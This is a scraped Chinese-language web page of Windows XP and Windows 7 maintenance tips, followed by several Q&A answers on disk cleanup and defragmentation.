19、压缩NTFS驱动器、文件或文件夹:如果你的硬盘用的是NTFS文件系统,空间实在紧张,还可以考虑启用NTFS的压缩功能。右击要压缩的驱动器-"属性"-"常规"-"压缩磁盘以节省磁盘空间",然后单击"确定", 在"确认属性更改"中选择需要的选项。这样可以节省约20% 的硬盘空间。在压缩C盘的时候,最好在安全模式下压缩,这样效果要好一些。
20、关闭华医生Dr.Watson:要关闭Dr.Watson可打开注册表编辑器,找到"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\AeDebug"分支,双击其下的Auto键值名称,将其"数值数据"改为0,最后按F5刷新使设置生效,这样就取消它的运行了。也在"开始"->"运行"中输入"drwtsn32"命令,或者"开始"->"程序"->"附件"->"系统工具"->"系统信息"->"工具"->"Dr Watson",调出系统里的华医生Dr.Watson ,只保留"转储全部线程上下文"选项,否则一旦程序出错,硬盘会读很久,并占用大量空间。如以前有此情况,请查找user.dmp文件,删除后可节省几十MB空间。
21、关闭远程桌面:"我的电脑"->"属性"->"远程","远程桌面"里的"允许用户远程连接到这台计算机"勾去掉。
22、取消XP对ZIP支持:Windows XP在默认情况下打开了对zip文件支持,这要占用一定的系统,可选择"开始→运行",在"运行"对话框中键入"regsvr32 /u zipfldr.dll",回车确认即可取消XP对ZIP解压缩的支持,从而节省系统。
23、关闭错误报告:当应用程序出错时,会弹出发送错误报告的窗口,其实这样的错误报告对普通用户而言几乎没有任何意义,关闭它是明智的选择。在"系统属性"对话框中选择"高级"选项卡,单击"错误报告"按钮,在弹出的"错误汇报"对话框中,选择"禁用错误汇报"单选项,最后单击"确定"即可。另外我们也可以从组策略中关闭错误报告:从"运行"中键入"gpedit.msc",运行"组策略编辑器",展开"计算机配置→管理模板→系统→错误报告功能",双击右边设置栏中的"报告错误",在弹出的"属性"对话框中选择"已禁用"单选框即可将"报告错误"禁用。
24、关掉不用的设备:Windows XP总是尽可能为电脑的所有设备安装驱动程序并进行管理,这不仅会减慢系统启动的速度,同时也造成了系统的大量占用。针对这一情况,你可在 设备管理器中,将PCMCIA卡、调制解调器、红外线设备、打印机端口(LPT1)或者串口(COM1)等不常用的设备停用,方法是双击要停用的设备,在其属性对话框中 的"常规"选项卡中选择"不要使用这个设备(停用)"。在重新启动设置即可生效,当需要使用这些设备时再从设备管理器中启用它们。
25、定期清理系统还原点:打开磁盘清理,选择其他选项->清理系统还原点,点击清理。
26、卸载不需要的程序,这个就不用我多说了
27、其它优化:
a 将应用软件装在其它硬盘(不要安装在系统盘下,这对重装系统也有好处);
b 将"我的文档"文件夹都转到其他分区:在桌面的"我的文档"图标上是右击鼠标,选择"属性"->"移动" ;
c 将IE临时文件夹都转到其他分区:打开IE浏览器,选择"工具"->"internet选项"->"常规"->"设置"->"移动文件夹";
d 把虚拟内存也转到其它硬盘;
e 把pagefile.sys文件都指向一个地方:控制面板→系统→性能—高级→虚拟内存→更改,注意要点"设置"才会生效;
f 在桌面的"我的电脑"图标上是右击鼠标,选择"属性"->"高级-性能设置"->"高级-虚拟内存",调至330-720。而且定时清理。
问题一:笔记本电脑怎么清理磁盘碎片 磁盘碎片整理是针对FAT格式的逻辑盘,当经常有创建文件、删除文件的操作时,就会在磁盘的存储空间留下大量的空隙,再继续创建文件时,会将文件写入这些空隙中,从而使文件不连续分布,形成文件碎片,这样倒是节省了磁盘空间,但因为读盘时磁头会在磁盘表面寻找这些存储位置,致使读盘变慢,且更容易造成磁盘表面的划伤,所以,需要定期做磁盘碎片整理,使不连续分布的文件优化成连续分布,从而提高磁盘的读取速度。依次展开“开始”菜单、“程序”、“附件”、“系工具”,就能找到“磁盘碎片整理”项,选择需要整理的磁盘,就可以对指定磁盘进行碎片整理。如果“开始”菜单中没有,也可以在系统安装盘下的 system32 目录中找到 dfrg.msc 双击运行(或通过“运行”对话框输入该项运行)
问题二:电脑磁盘碎片怎么清除 Windows XP操作系统中自带的工具,更有效地维护计算机性能的三种方法。
一、释放磁盘空间
通过释放磁盘空间,可以提高计算机的性能。磁盘清理工具是 Windows 附带的一个实用工具,可以帮助您释放硬盘上的空间。该实用工具先标识出可以安全删除的文件,然后允许您选择希望删除部分还是全部标识出的文件。
磁盘清理工具功能:
?删除 Internet 临时文件。
?删除下载的程序文件。
?清空回收站。
?删除 Windows 临时文件。
?删除不使用的可选 Windows 组件。
?删除已安装但不再使用的程序。
提示:通常情况下,Internet 临时文件会占据大多数的空间,因为为了加速以后的访问,浏览器会缓存您访问的每个页面。
使用磁盘清理工具
1.单击“开始”,依次指向“所有程序”、“附件”、“系统工具”,然后单击“磁盘清理”。如果有多个驱动器,会提示您指定要清理的驱动器。
“磁盘清理”工具计算您可以释放的磁盘空间量
2.在“(驱动器)的磁盘清理”对话框中,滚动查看“要删除的文件”列表的内容。
选择要删除的文件
3.清除不希望删除的文件所对应的复选框,然后单击“确定”。
4.提示您确认要删除指定文件时,单击“是”。
几分钟之后,该过程完成,“磁盘清理”对话框关闭,这时您的计算机更干净、性能更佳。
二、加快数据访问速度
磁盘碎片会降低系统的整体性能。如果文件存储在不同的碎片上,那么打开文件时,计算机必须搜索硬盘,以便将碎片重新拼凑在一起。响应时间可能明显变长。
磁盘碎片整理程序是一个 Windows 实用工具,用于合并计算机硬盘上存储在不同碎片上的文件和文件夹,从而使这些文件和文件夹中的任意一个都只占据磁盘上的一块空间。将文件首尾相接整齐存储而没有碎片时,磁盘读写速度将加快。
何时运行磁盘碎片整理程序
除定期(最好每月一次)运行磁盘碎片整理程序外,在通常每月一次的惯例之外,如果发生了某些特定的也可以运行该实用工具。
在以下情况下,应该运行磁盘碎片整理程序:
?增加了大量文件。
?只有 15% 左右的可用磁盘空间。
?安装了新程序或 Windows 的新版本。
使用磁盘碎片整理程序:
1.单击“开始”,依次指向“所有程序”、“附件”、“系统工具”,然后单击“磁盘碎片整理程序”。
单击“分析”将启动磁盘碎片整理程序
2.在“磁盘碎片整理程序”对话框中,单击要对其进行碎片整理的驱动器,然后单击“分析”按钮。
分析完磁盘之后,将显示一个对话框,告诉您是否应该对所分析的驱动器进行碎片整理。
提示:对卷进行碎片整理之前,应该先进行分析,以便了解碎片整理过程大概需要多长时间。
3.要对选定的一个或多个驱动器进行碎片整理,请单击“碎片整理”按钮。
完成碎片整理之后,磁盘碎片整理程序将显示整理结果。
4.要显示有关经过碎片整理的磁盘或分区的详细信息,请单击“查看报告”。
5.要关闭“查看报告”对话框,请单击“关闭”。
6.要关闭磁盘碎片整理程序实用工具,请单击窗口标题栏上的“关闭”按钮。
三、检测和修复磁盘错误
除运行磁盘清理工具和磁盘碎片整理程序来优化计算机性能外,还可以运行错误检查实用工具来检查硬盘上存储的文件的完整性。
在使用硬盘驱动器时,可能会出现坏扇区。坏扇区会降低硬盘性能,有时还会......>>
问题三:如何清理笔记本电脑磁盘碎片? 右击磁盘。。。。属性。。。工具。。。。就看到了。。
问题四:win7系统的笔记本电脑如何清理磁盘碎片? 碎片会使硬盘执行够降低计算机速度的额外工作。可移动存储设备(如 USB 闪存驱动器)也可能成为碎片。磁盘碎片整理程序可以重新排列碎片数据,以便磁盘和驱动器能够更有效地工作。磁盘碎片整理程序可以按自动运行,但也可以手动分析磁盘和驱动器以及对其进行碎片整理。
解决方案:
1,点击“开始”-程序-附件-系统工具-磁盘清理。
2,在磁盘碎片整理程序中,选择要进行碎片整理的磁盘。
3,若要确定是否需要对磁盘进行碎片整理,请单击“分析磁盘”。 ( 如果系统提示您输入管理员密码或进行确认,请键入该密码或提供确认。)在 Windows 完成分析磁盘后,可以在“上一次运行时间”列中检查磁盘上碎片的百分比。如果数字高于 10%,则应该对磁盘进行碎片整理。
4,单击“磁盘碎片整理”。 (如果系统提示您输入管理员密码或进行确认,请键入该密码或提供确认。)
问题五:怎么清除电脑硬盘垃圾? 很高兴为您解答:
你说的是清理你电脑中的磁盘垃圾吧
1、对磁盘进行清理,步骤为右击C盘→属性→磁盘清理
2、对磁盘进行碎片整理,这一操作还能压缩硬盘的空间,步骤为右击C盘→属性→工具→磁盘整理中的“开始整理”
3、打开腾讯电脑管家一垃圾清理一扫描清理
祝楼主工作顺利、生活愉快!!
问题六:如何清理磁盘碎片 Windows XP操作系统中自带的工具,更有效地维护计算机性能的三种方法。
一、释放磁盘空间
通过释放磁盘空间,可以提高计算机的性能。磁盘清理工具是 Windows 附带的一个实用工具,可以帮助您释放硬盘上的空间。该实用工具先标识出可以安全删除的文件,然后允许您选择希望删除部分还是全部标识出的文件。
磁盘清理工具功能:
问题七:如何清理电脑内的文件碎片 打开我的电脑,在你想清理的盘符上面右击,选择属性,看下面的这个图吧。至于虚拟内存,你应该右击我的电脑――属性――高级――性能――设置――高级,就可以看到虚拟内存了。然后你再点击更改,进行设置就可以了。
问题八:w7怎么整理磁盘碎片 可以用多种不同方法打开Win7系统的磁盘碎片整理程序(见下图)。1、点击Win7开始按钮,依次选择“所有程序―附件―系统工具―磁盘碎片整理程序”。2、点击Win7开始按钮,在Win7的多功能搜索框中输入“磁盘碎片整理”,然后点击搜索结果。3、在指定驱动器的右键菜单中选择属性,然后在磁盘的属性设置面板中选择“工具”选项卡,点击“立即进行碎片整理”按钮。
问题九:快速进行磁盘碎片整理怎么操作? 正好我最近刚整理了磁盘碎片 实在是太慢了 三天晚上没关机才整理完
用系统自带的操作步骤如下:打开我的电脑→右键点击硬盘盘符→属性→单击工具 就能看到碎片整理了
这样整理只能一个一个磁盘的整理 不能批量
用vopt软件可以批量的整理
下载地址给你 onlinedown/soft/2035
问题十:磁盘碎片怎么清理? 5分 一、使用“磁盘整理碎片整理程序”提高运行速度。磁盘使用久了空间就会七零八落,到处都有数据,这种现象称为“碎片”现象。使用“磁盘整理碎片整理程序”可以重新安排文件使其连续起来,以加快访问速度,提高程序的运行,因为它只是整理,不会删除什么文件。
二、磁盘碎片整理步骤
1、在整理前要清理磁盘(清除垃圾文件)。
在“我的电脑”窗口―右击要整理磁盘碎片的驱动器―属性―常规―点击“磁盘清理”―打开“磁盘清理”对话框―勾选要删除的文件―确定―是―系统即自动清理选中的文件。
2、在整理前要对磁盘进行扫描。
在“我的电脑”窗口―右击要整理磁盘碎片的驱动器(C)―属性―工具--开始检查―勾选“自动修复文件系统错误”和“扫描并试图恢复坏扇区”--开始―检查后确定退出。接着逐一扫描修复其它分区。
3、关闭所有运行程序,尤其是实时监控程序和屏幕保护程序。
4、磁盘碎片整理。
我的电脑―右击要整理磁盘碎片的驱动器―属性―工具--选择整理的磁盘打开“磁盘碎片整理程序”窗口―分析―碎片整理―系统即开始整理。
注意:整理期间不要进行任何数据读写,这个时候进行读写很可能导致电脑死机。如果这样做还不能将所选磁盘整理完毕,那就得要在安全模式下进行整理了。
声明:本站所有文章资源内容,如无特殊说明或标注,均为采集网络资源。如若本站内容侵犯了原著者的合法权益,可联系本站删除。